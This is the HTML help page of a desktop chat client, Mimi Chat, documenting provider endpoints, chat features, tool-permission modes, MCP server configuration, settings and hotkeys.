
<file: src/frontend/help.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Mimi Chat — Guide</title>
<link rel="stylesheet" href="assets/dm-sans/dm-sans.css">
<link rel="stylesheet" href="assets/jetbrains-mono/jetbrains-mono.css">
<link rel="stylesheet" href="theme.css">
<style>
/* Help-window overrides on top of the main app's theme. */
html, body { height: 100%; }
body {
  margin: 0;
  background: var(--canvas);
  color: var(--text);
  font-family: var(--font);
  font-size: 14px;
  line-height: 1.55;
  overflow: hidden;
}
#help-app {
  display: flex;
  height: 100vh;
  width: 100%;
}

/* ── Sidebar ── */
.help-side {
  width: 200px;
  flex-shrink: 0;
  background: var(--surface);
  border-right: 1px solid var(--border);
  padding: 18px 12px;
  display: flex;
  flex-direction: column;
  gap: 4px;
  overflow-y: auto;
}
.help-side-title {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--text-muted);
  text-transform: uppercase;
  padding: 4px 10px 10px;
}
.help-nav-item {
  background: transparent;
  border: 1px solid transparent;
  color: var(--text-secondary);
  font-family: var(--font);
  font-size: 14px;
  font-weight: 500;
  text-align: left;
  padding: 9px 12px;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: color 0.15s, background 0.15s, border-color 0.15s;
}
.help-nav-item:hover {
  color: var(--text);
  background: var(--surface-muted);
}
.help-nav-item.active {
  color: var(--accent);
  background: var(--accent-soft);
  border-color: rgba(147, 168, 255, 0.28);
}

/* ── Content ── */
.help-main {
  flex: 1;
  min-width: 0;
  overflow-y: auto;
}
.help-page { display: none; padding: 28px 36px 48px; max-width: 760px; }
.help-page.active { display: block; }

.help-page h1 {
  margin: 0 0 6px;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: var(--text);
}
.help-page .help-lede {
  margin: 0 0 22px;
  color: var(--text-muted);
  font-size: 13px;
}
.help-page h2 {
  margin: 26px 0 10px;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-muted);
}
.help-page p { margin: 0 0 12px; color: var(--text-secondary); }
.help-page strong { color: var(--text); font-weight: 600; }
.help-page code {
  font-family: var(--mono);
  font-size: 12px;
  background: var(--surface-muted);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1px 5px;
  color: var(--text);
}
.help-page kbd {
  display: inline-block;
  font-family: var(--mono);
  font-size: 11px;
  background: var(--surface-raised);
  border: 1px solid var(--border-strong);
  border-bottom-width: 2px;
  border-radius: 4px;
  padding: 1px 6px;
  color: var(--text);
  white-space: nowrap;
  line-height: 1.4;
}
.help-page .card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 14px 16px;
  margin: 10px 0;
}
.help-page .card + .card { margin-top: 10px; }
.help-page .card-title {
  font-weight: 600;
  color: var(--text);
  margin-bottom: 4px;
}
.help-page .card-body {
  color: var(--text-secondary);
  font-size: 13.5px;
}
.help-page ul {
  margin: 6px 0 12px;
  padding-left: 20px;
  color: var(--text-secondary);
}
.help-page li { margin: 4px 0; }
.help-page li > strong { color: var(--text); }

/* ── Hotkeys table ── */
.hk-group { margin: 14px 0 22px; }
.hk-group-title {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 8px;
}
.hk-table {
  width: 100%;
  border-collapse: collapse;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  overflow: hidden;
}
.hk-table tr + tr td { border-top: 1px solid var(--border); }
.hk-table td {
  padding: 8px 14px;
  font-size: 13px;
  vertical-align: top;
  color: var(--text-secondary);
}
.hk-table td:first-child {
  width: 220px;
  white-space: nowrap;
  color: var(--text);
}
</style>
</head>
<body>

<div id="help-app">
  <nav class="help-side" role="tablist" aria-label="Guide sections">
    <div class="help-side-title">Guide</div>
    <button type="button" class="help-nav-item active" data-page="provider" role="tab">Provider</button>
    <button type="button" class="help-nav-item" data-page="chat" role="tab">Chat</button>
    <button type="button" class="help-nav-item" data-page="settings" role="tab">Settings</button>
    <button type="button" class="help-nav-item" data-page="hotkeys" role="tab">Hotkeys</button>
  </nav>

  <main class="help-main">

    <!-- ─────────── PROVIDER ─────────── -->
    <section class="help-page active" id="page-provider" role="tabpanel" aria-label="Provider">
      <h1>Provider</h1>
      <p class="help-lede">Pick where chat completions are served from. Mimi talks to any OpenAI-compatible <code>/v1/chat/completions</code> endpoint.</p>

      <h2>Built-in shortcuts</h2>
      <div class="card">
        <div class="card-title">Ollama</div>
        <div class="card-body">Local Ollama daemon at <code>http://localhost:11434/v1</code>. Run <code>ollama serve</code> and pull a model with <code>ollama pull &lt;name&gt;</code>. No API key needed.</div>
      </div>
      <div class="card">
        <div class="card-title">LM Studio</div>
        <div class="card-body">LM Studio's local server at <code>http://localhost:1234/v1</code>. Start the server from LM Studio's <em>Local Server</em> tab and load a model there first.</div>
      </div>
      <div class="card">
        <div class="card-title">OpenAI compatible</div>
        <div class="card-body">Anything else that speaks the OpenAI chat-completions wire format — llama.cpp's server, vLLM, a remote provider, etc. Paste the base URL ending in <code>/v1</code>.</div>
      </div>

      <h2>Endpoint &amp; model</h2>
      <p>The <strong>API Endpoint</strong> field is editable for every provider — the cards just preset it. <strong>Refresh</strong> calls the server's <code>/v1/models</code> to populate the model list. If your server requires it, set the API key as an environment variable on the server side; Mimi sends an empty key by default.</p>

      <h2>System prompt</h2>
      <p>Pick a starting prompt — built-in templates ship under <em>Settings → Prompts Manager</em>, and your custom prompts appear in the same dropdown. You can change the prompt later from the chat composer too.</p>

      <h2>Project directory</h2>
      <p>Required. This is the sandbox root for every built-in tool — file reads, edits, listings, and the embedded terminal all run inside this directory. Use <strong>Recent</strong> to jump back to a previous project, or <strong>Browse…</strong> for a native folder picker.</p>

      <h2>Starting a session</h2>
      <p>Click <strong>START SESSION</strong> or hit <kbd>Ctrl/Cmd</kbd>+<kbd>Enter</kbd>. Once in chat, the cwd badge in the header opens a directory switcher and the model badge swaps the active model — to change <em>provider</em> or <em>endpoint</em>, restart Mimi.</p>
    </section>

    <!-- ─────────── CHAT ─────────── -->
    <section class="help-page" id="page-chat" role="tabpanel" aria-label="Chat">
      <h1>Chat</h1>
      <p class="help-lede">The composer is the home base. Most features are one keystroke or one badge away.</p>

      <h2>Composer basics</h2>
      <ul>
        <li><strong>Send:</strong> <kbd>Enter</kbd>. <strong>Newline:</strong> <kbd>Shift</kbd>+<kbd>Enter</kbd>.</li>
        <li><strong>Focus from anywhere:</strong> <kbd>Ctrl/Cmd</kbd>+<kbd>I</kbd>.</li>
        <li><strong>Stop a reply mid-stream:</strong> the <em>stop</em> button or <kbd>Esc</kbd>.</li>
      </ul>

      <h2>Images</h2>
      <p>Mimi supports image input on vision models. Three ways to attach:</p>
      <ul>
        <li><strong>Drag &amp; drop</strong> image files straight into the composer — no need to aim for a tiny target, anywhere on the input is fine.</li>
        <li><strong>Paste</strong> from the clipboard with <kbd>Ctrl/Cmd</kbd>+<kbd>V</kbd> (e.g. after a screenshot).</li>
        <li>Each attached image becomes a draggable pill above the text. Reorder by dragging; remove with the × on the pill.</li>
      </ul>

      <h2>Extended thinking</h2>
      <p>The <strong>thinking</strong> badge toggles whether the request asks the model for its hidden reasoning track. When on, thinking blocks render as collapsible cards above the reply. Toggle from the badge, with <kbd>Ctrl/Cmd</kbd>+<kbd>T</kbd>, or the <code>/think</code> slash command.</p>

      <h2>Permission modes</h2>
      <p>The mode badge in the input bar is the tool-permission policy in effect. Mimi ships with two built-in modes — <strong>Default</strong> (read-only tools allowed, mutating tools ask) and <strong>Accept Edits</strong> (everything auto-allowed, still sandboxed to the project directory). You can edit either, clone them, or add your own under <em>Settings → Tools</em>.</p>
      <ul>
        <li><strong>Click</strong> the badge to cycle to the next mode (wraps around).</li>
        <li><kbd>Shift</kbd>+<kbd>Tab</kbd> does the same.</li>
        <li><code>/mode</code> (or right-clicking the badge) opens a picker if you'd rather choose by name.</li>
      </ul>
      <p><strong>Note on <code>render_inline_html</code>:</strong> both shipped modes set this tool to <em>Off</em> by default — many small models struggle with it. Flip it to <em>Allow</em> in <em>Settings → Tools</em>, and turn on the matching <strong>Inline Designer</strong> append entry under <em>Settings → Prompt Settings</em>, to enable the capability. See the <em>Inline Designer</em> section below.</p>

      <div class="card">
        <div class="card-title">The tool-permission modal</div>
        <div class="card-body">Shown only when the active mode marks the tool as <em>ask</em>. Lists the tool name and a preview of the action. <kbd>Ctrl/Cmd</kbd>+<kbd>Enter</kbd> allows, <kbd>Esc</kbd> denies. The deny-reason field (<kbd>Alt</kbd>+<kbd>Esc</kbd> to focus) lets you tell the model what to do differently.</div>
      </div>

      <h2>System prompts</h2>
      <p>The prompt badge in the input bar shows the active system prompt. Click it (or <kbd>Ctrl/Cmd</kbd>+<kbd>P</kbd>, or <code>/system</code>) to switch. Manage the full library under <em>Settings → Prompts Manager</em>.</p>
      <ul>
        <li><kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>Tab</kbd> cycles to the next prompt that has its <strong>Cycle on Ctrl+Shift+Tab</strong> toggle on. Capability primers like <em>Inline Designer</em> ship with cycle off so they don't surprise you, but they're still pickable from the picker / <code>/system</code>.</li>
        <li>Stack additional prompts onto the active one under <em>Settings → Prompt Settings</em> — useful for layering capability primers or persona overlays without editing your main prompt.</li>
      </ul>

      <h2>Inline Designer (<code>render_inline_html</code>)</h2>
      <p>When the <code>render_inline_html</code> tool is enabled, the model can render a self-contained HTML/CSS/JS fragment as an in-chat card — useful for infographics, small charts, layout mockups, or interactive explainers. The fragment runs in a sandboxed iframe with no network and no parent access.</p>
      <ul>
        <li><strong>Disabled by default.</strong> Turn the tool to <em>Allow</em> under <em>Settings → Tools</em> for whichever mode(s) should have it, and enable the matching <strong>Inline Designer</strong> append entry under <em>Settings → Prompt Settings</em> so the model knows how to use it.</li>
        <li>Each rendered card has <strong>Copy HTML</strong> and <strong>Download</strong> buttons in its toolbar to lift the model-generated source to your clipboard or save it as a <code>.html</code> file.</li>
        <li>The iframe auto-resizes to its content. If the card looks wrong, the underlying source is in your clipboard one click away.</li>
      </ul>

      <h2>Slash commands</h2>
      <p>Type <kbd>/</kbd> at the start of an empty composer for the menu, or just type the command and send.</p>
      <ul>
        <li><code>/clear</code> — wipe the conversation context.</li>
        <li><code>/think</code> — toggle extended thinking.</li>
        <li><code>/mode</code> — open the permission-mode picker.</li>
        <li><code>/model</code> — open the model picker.</li>
        <li><code>/system</code> — open the system-prompt picker.</li>
        <li><code>/save-md</code> — export the conversation as Markdown.</li>
        <li><code>/save-json</code> — export the raw conversation + tool payload as JSON (debug).</li>
      </ul>

      <h2>Terminal snapshots (<kbd>@</kbd>)</h2>
      <p>Type <kbd>@</kbd> in the composer to attach a snapshot of an open terminal tab into the message — useful for asking the model about command output without copy/pasting.</p>

      <h2>Embedded terminal</h2>
      <p>Toggle the panel with <kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>`</kbd>. It opens a real PTY rooted in your project directory. Tabs: <kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>T</kbd> new, <kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>W</kbd> close, <kbd>Ctrl/Cmd</kbd>+<kbd>PgUp</kbd>/<kbd>PgDn</kbd> switch, <kbd>F2</kbd> rename.</p>

      <h2>Scrolling &amp; follow</h2>
      <ul>
        <li><kbd>Ctrl/Cmd</kbd>+<kbd>J</kbd> jumps to the bottom and re-engages auto-follow.</li>
        <li><kbd>Ctrl/Cmd</kbd>+<kbd>K</kbd> scrolls to the top of the latest assistant turn.</li>
        <li>The <em>follow</em> toggle in the scroll cluster controls whether new tokens auto-scroll the view down.</li>
      </ul>

      <h2>Copy &amp; export</h2>
      <p>Each message, thinking block, and tool card has a copy button that lifts the raw content to your clipboard. Inline-Designer cards add <strong>Copy HTML</strong> / <strong>Download</strong>. For full-conversation export, use <code>/save-md</code> or <code>/save-json</code>.</p>
      <p>Clipboard plumbing is configurable under <em>Settings → System</em> — useful on Linux where Wayland sessions need <code>wl-copy</code> while X11 wants <code>xclip</code>. The default is <em>Auto Detect</em> which picks the right binary based on your session.</p>
    </section>

    <!-- ─────────── SETTINGS ─────────── -->
    <section class="help-page" id="page-settings" role="tabpanel" aria-label="Settings">
      <h1>Settings</h1>
      <p class="help-lede">Open from the gear button in any header or with <kbd>Ctrl/Cmd</kbd>+<kbd>,</kbd>. Same hotkey closes it. Cycle tabs with <kbd>Ctrl</kbd>+<kbd>PgUp</kbd>/<kbd>PgDn</kbd> (or <kbd>Cmd</kbd>+<kbd>Shift</kbd>+<kbd>[</kbd>/<kbd>]</kbd> on macOS).</p>

      <h2>Prompts Manager</h2>
      <p>A library of system prompts, stored under <code>~/.mimi-chat/</code>. The left pane lists prompts; the right pane is the editor.</p>
      <ul>
        <li><strong>+ Add from template</strong> seeds a new prompt from one of the built-in role templates (coding agent, writing editor, tutor, brainstorm partner, etc.).</li>
        <li><strong>+ New</strong> creates a blank prompt; <strong>Clone</strong> duplicates the selected one; <strong>Delete</strong> removes it.</li>
        <li><strong>Cycle on Ctrl+Shift+Tab</strong> toggle in each prompt's editor header decides whether <kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>Tab</kbd> visits it. Capability primers (e.g. <em>Inline Designer</em>) ship with this off — they're still pickable from <code>/system</code> / <kbd>Ctrl/Cmd</kbd>+<kbd>P</kbd>.</li>
        <li>The <em>active</em> prompt is set from the chat composer or the setup screen, not here.</li>
      </ul>

      <h2>Prompt Settings</h2>
      <p>A sortable stack of <em>additional</em> prompts to append after the active system prompt — useful for layering capability primers or persona overlays without editing your main prompt. Each row has its own append toggle so you can keep an entry pinned but skip it for a session.</p>
      <ul>
        <li><strong>Drag rows</strong> to reorder. Stacked prompts are concatenated in the order shown.</li>
        <li><strong>Append</strong> checkbox on each row — when off, the entry stays in the stack but is skipped when composing the system message. Handy for debugging or A/B-ing primers.</li>
        <li><strong>+ Add prompt</strong> opens a menu of prompts not already pinned.</li>
        <li>The <strong>Inline Designer</strong> entry ships pinned but with append off — flip it on (and enable <code>render_inline_html</code> in your mode) to teach the model the capability.</li>
        <li>Edit each prompt's body in the <em>Prompts Manager</em> tab; this pane only controls stacking.</li>
      </ul>

      <h2>Sampling</h2>
      <p>These fields are merged into every <code>/v1/chat/completions</code> request. Backends that don't support a field usually ignore it.</p>
      <ul>
        <li><strong>Temperature</strong> — randomness of token choice (typical 0–1).</li>
        <li><strong>Top-p</strong> — nucleus sampling mass (0–1).</li>
        <li><strong>Top-k</strong> — limit to the <em>k</em> most likely tokens (llama.cpp-style backends).</li>
        <li><strong>Min-p</strong> — dynamic probability floor relative to the top token.</li>
        <li><strong>Repeat penalty</strong> — discourages repeating tokens (<code>1</code> = off on most servers).</li>
      </ul>
      <p><em>Restore defaults</em> resets every field at once.</p>

      <h2>Tools</h2>
      <p>Two sub-sections.</p>
      <ul>
        <li><strong><code>read_file</code> token cap</strong> — if a single read would return more than this many estimated tokens, the call is refused so the model re-reads in parts via <code>offset</code> and <code>limit</code>. Default <code>10000</code>.</li>
        <li><strong>Permission modes</strong> — pick a mode from the dropdown to view or edit its per-tool permissions (<em>Allow</em>, <em>Ask</em>, or <em>Off</em>). Both built-in modes are editable; <em>Restore defaults</em> rolls a built-in back to its shipped settings. Use <em>Clone</em> to seed a custom mode from the current selection, then <em>Rename</em> or <em>Delete</em> to manage it. Cycle modes from the chat with the badge or <kbd>Shift</kbd>+<kbd>Tab</kbd>.</li>
      </ul>

      <h2>MCP Servers</h2>
      <p>The <strong>MCP Servers</strong> section (under Tools in Settings) lets you connect external tool servers that speak the <strong>Model Context Protocol</strong> (MCP). Any MCP-compatible server can expose additional tools to the model alongside Mimi's built-in ones.</p>

      <div class="card">
        <div class="card-title">Adding a server</div>
        <div class="card-body">Click <strong>+ Add server</strong> to create a new entry. Expand the card to configure it:
          <ul>
            <li><strong>Display name</strong> — a label for the sidebar; the server's <em>id</em> (used internally) is derived from this.</li>
            <li><strong>Command</strong> — the executable to launch, e.g. <code>npx</code>, <code>uvx</code>, or an absolute path.</li>
            <li><strong>Arguments</strong> — one per line. For example, <code>-y</code> on one line, then <code>@modelcontextprotocol/server-filesystem</code>, then <code>~/projects</code>.</li>
            <li><strong>Environment</strong> — optional <code>KEY=VALUE</code> pairs, one per line. Useful for passing API tokens.</li>
            <li><strong>Working directory</strong> — optional; leave empty to inherit the app's working directory.</li>
          </ul>
        </div>
      </div>

      <div class="card">
        <div class="card-title">Lifecycle controls</div>
        <div class="card-body">Each server card shows a status badge (<em>running</em>, <em>starting…</em>, <em>error</em>, or <em>stopped</em>) and three buttons:
          <ul>
            <li><strong>Start</strong> — launches the subprocess and runs MCP handshake + tool discovery.</li>
            <li><strong>Stop</strong> — gracefully shuts down the server process.</li>
            <li><strong>Refresh</strong> — stops then restarts (useful after updating the server or its config).</li>
          </ul>
        </div>
      </div>

      <div class="card">
        <div class="card-title">Toggles</div>
        <div class="card-body">
          <ul>
            <li><strong>Enabled</strong> — uncheck to keep the configuration saved but block all tool calls to that server. The model won't see its tools.</li>
            <li><strong>Auto-start</strong> — when checked, the server launches automatically when Mimi starts.</li>
          </ul>
        </div>
      </div>

      <div class="card">
        <div class="card-title">Tool discovery &amp; permissions</div>
        <div class="card-body">Once running, the server's tools appear under the card, namespaced as <code>mcp__&lt;server_id&gt;__&lt;tool_name&gt;</code>. Each tool gets per-mode permissions (<em>Allow</em>, <em>Ask</em>, or <em>Off</em>) — newly discovered tools default to <em>Ask</em>. Edit permissions inline or from the permission-mode editor above.</div>
      </div>

      <div class="card">
        <div class="card-title">Debugging</div>
        <div class="card-body">If a server has emitted to stderr, a collapsible <em>Recent stderr</em> section appears at the bottom of its card showing the last few lines of output — helpful for diagnosing startup failures or runtime errors.</div>
      </div>

      <p>Server configurations are persisted in <code>~/.mimi-chat/mcp.json</code>. Deleting a server (double-click <em>Delete server</em> to confirm) stops the process and removes its tool permissions from all modes.</p>

      <h2>Ignore</h2>
      <p>Patterns matching these are skipped by file-listing/search tools and refused by file-touching tools. The goal is to keep small models from wasting context on caches, deps, and build outputs.</p>
      <ul>
        <li><strong>Honor project <code>.gitignore</code></strong> — when on, the project root's <code>.gitignore</code> is layered on top of the patterns below.</li>
        <li><strong>Patterns</strong> — one per line, <code>.gitignore</code> syntax. Negation (<code>!</code>) and trailing-slash directory rules work like in git. <code>#</code> starts a comment.</li>
      </ul>

      <h2>System</h2>
      <p>Host-system integration knobs. The big one today is which <strong>clipboard tool</strong> Mimi shells out to for copy buttons — relevant on Linux where Wayland and X11 need different binaries.</p>
      <ul>
        <li><strong>Auto Detect</strong> (default) — picks <code>wl-copy</code> on Wayland, <code>xclip</code> on X11, <code>pbcopy</code> on macOS, <code>clip</code> on Windows.</li>
        <li><strong>xclip / wl-copy / pbcopy / clip</strong> — force a specific binary if auto-detect picks wrong.</li>
        <li><strong>Other</strong> — type any custom shell command (e.g. <code>xsel --clipboard --input</code>); the text is fed to the command on stdin.</li>
      </ul>
      <p>The page shows which of the standard binaries are on your <code>PATH</code> so you know what's actually available. Settings persist to <code>~/.mimi-chat/system.json</code>.</p>

      <h2>DevTools</h2>
      <p>The <em>DevTools</em> button in the settings header opens Chromium's bundled inspector attached to this window. <kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>I</kbd> works from anywhere in the app.</p>
    </section>

    <!-- ─────────── HOTKEYS ─────────── -->
    <section class="help-page" id="page-hotkeys" role="tabpanel" aria-label="Hotkeys">
      <h1>Hotkeys</h1>
      <p class="help-lede">Organized by where each one is active. macOS users: <kbd>Cmd</kbd> wherever <kbd>Ctrl</kbd> is shown unless noted.</p>

      <div class="hk-group">
        <div class="hk-group-title">Global</div>
        <table class="hk-table">
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>,</kbd></td><td>Toggle Settings</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>I</kbd></td><td>Open Chromium DevTools</td></tr>
        </table>
      </div>

      <div class="hk-group">
        <div class="hk-group-title">Setup screen</div>
        <table class="hk-table">
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Enter</kbd></td><td>Start the session</td></tr>
        </table>
      </div>

      <div class="hk-group">
        <div class="hk-group-title">Chat — composer</div>
        <table class="hk-table">
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>I</kbd></td><td>Focus the composer</td></tr>
          <tr><td><kbd>Enter</kbd></td><td>Send message</td></tr>
          <tr><td><kbd>Shift</kbd>+<kbd>Enter</kbd></td><td>Insert a line break</td></tr>
          <tr><td><kbd>Esc</kbd></td><td>Stop the in-flight reply</td></tr>
          <tr><td><kbd>/</kbd></td><td>Open the slash-command menu</td></tr>
          <tr><td><kbd>@</kbd></td><td>Insert a terminal-snapshot reference</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>T</kbd></td><td>Toggle extended thinking</td></tr>
          <tr><td><kbd>Shift</kbd>+<kbd>Tab</kbd></td><td>Cycle to the next permission mode</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>P</kbd></td><td>Toggle the system-prompt picker</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>Tab</kbd></td><td>Cycle to the next cyclable system prompt</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Z</kbd> / <kbd>Y</kbd></td><td>Undo / redo composer text</td></tr>
        </table>
      </div>

      <div class="hk-group">
        <div class="hk-group-title">Chat — viewport</div>
        <table class="hk-table">
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>J</kbd></td><td>Jump to bottom + resume follow</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>K</kbd></td><td>Top of the latest assistant turn</td></tr>
        </table>
      </div>

      <div class="hk-group">
        <div class="hk-group-title">Slash menu &amp; pickers</div>
        <table class="hk-table">
          <tr><td><kbd>↑</kbd> / <kbd>↓</kbd></td><td>Move highlight</td></tr>
          <tr><td><kbd>Enter</kbd> (slash) / <kbd>Tab</kbd></td><td>Run highlighted command</td></tr>
          <tr><td><kbd>Enter</kbd> (picker)</td><td>Select highlighted item</td></tr>
          <tr><td><kbd>Esc</kbd></td><td>Close the menu / picker</td></tr>
        </table>
      </div>

      <div class="hk-group">
        <div class="hk-group-title">Tool-permission modal</div>
        <table class="hk-table">
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Enter</kbd></td><td>Allow the call</td></tr>
          <tr><td><kbd>Esc</kbd></td><td>Deny the call</td></tr>
          <tr><td><kbd>Alt</kbd>+<kbd>Esc</kbd></td><td>Focus the deny-reason field</td></tr>
        </table>
      </div>

      <div class="hk-group">
        <div class="hk-group-title">Terminal panel (chat screen)</div>
        <table class="hk-table">
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>`</kbd></td><td>Toggle terminal panel</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>T</kbd></td><td>New tab</td></tr>
          <tr><td><kbd>Ctrl/Cmd</kbd>+<kbd>Shift</kbd>+<kbd>W</kbd></td><td>Close current tab</td></tr>
          <tr><td><kbd>Ctrl</kbd>+<kbd>PgUp</kbd> / <kbd>PgDn</kbd></td><td>Switch tabs (Linux / Windows)</td></tr>
          <tr><td><kbd>Cmd</kbd>+<kbd>Shift</kbd>+<kbd>[</kbd> / <kbd>]</kbd></td><td>Switch tabs (macOS)</td></tr>
          <tr><td><kbd>F2</kbd> or double-click label</td><td>Rename current tab</td></tr>
          <tr><td><kbd>Esc</kbd></td><td>Close terminal panel</td></tr>
        </table>
      </div>

      <div class="hk-group">
        <div class="hk-group-title">Settings screen</div>
        <table class="hk-table">
          <tr><td><kbd>Ctrl</kbd>+<kbd>PgUp</kbd> / <kbd>PgDn</kbd></td><td>Cycle tabs (Linux / Windows)</td></tr>
          <tr><td><kbd>Cmd</kbd>+<kbd>Shift</kbd>+<kbd>[</kbd> / <kbd>]</kbd></td><td>Cycle tabs (macOS)</td></tr>
        </table>
      </div>
    </section>

  </main>
</div>

<script>
(function () {
  const items = document.querySelectorAll('.help-nav-item');
  const pages = document.querySelectorAll('.help-page');

  function show(name) {
    items.forEach(b => b.classList.toggle('active', b.dataset.page === name));
    pages.forEach(p => p.classList.toggle('active', p.id === 'page-' + name));
    try { history.replaceState(null, '', '#' + name); } catch {}
    const main = document.querySelector('.help-main');
    if (main) main.scrollTop = 0;
  }

  items.forEach(b => b.addEventListener('click', () => show(b.dataset.page)));

  // Deep-link via hash so the host can hint a starting page.
  const initial = (location.hash || '').replace(/^#/, '');
  const valid = ['provider', 'chat', 'settings', 'hotkeys'];
  if (valid.includes(initial)) show(initial);
})();
</script>
</body>
</html>
</file>
